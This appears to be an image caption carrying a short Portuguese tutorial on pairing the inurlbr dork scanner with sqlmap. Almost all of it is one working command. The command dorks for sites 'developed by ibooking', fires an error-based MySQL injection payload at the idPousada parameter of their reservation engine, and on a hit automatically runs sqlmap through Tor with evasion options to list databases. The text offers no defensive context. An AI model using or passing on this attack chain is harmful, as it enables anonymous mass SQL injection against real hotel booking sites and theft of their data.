 """EXPLORANDO INURLBR + SQLMAP: Usando parâmetro da ferramenta inurlbr --command-vul, vai executar comando sqlmap quando constatar uma possível vulnerabilidade de acordo com as informações passadas.  php inurlbr.php --dork 'intext:""""Desenvolvido por ibooking""""' -s 'ibooking.txt' --exploit-get '/motor-de-reservas/filtro_faixa_etaria.php?qtde_quartos=3&idPousada=61+AND+(SELECT+2692+FROM(SELECT+COUNT(*),CONCAT(0x203a3a494e55524c42525f56554c4e3a3a20,(SELECT+(concat(@@GLOBAL.VERSION,0x20,@@GLOBAL.version_compile_os,0x20,@@GLOBAL.version_compile_machine))),0x203a3a494e55524c42525f56554c4e3a3a20,FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.CHARACTER_SETS+GROUP+BY+x)a)' -t 3 -a 'INURLBR_VULN' --command-vul """"python sqlmap -u 'http://_TARGET_/motor-de-reservas/filtro_faixa_etaria.php?qtde_quartos=1&idPousada=61' --dbs --random-agent --tor --tor-type=SOCKS5 -p idPousada --answers='follow=N,union-char=Y,time-sec=2,level=3,risk=2,dbms=MySQL,technique=BEUS,testing=Y,WAF/IPS/IDS=Y,check=Y' --flush-session"""""""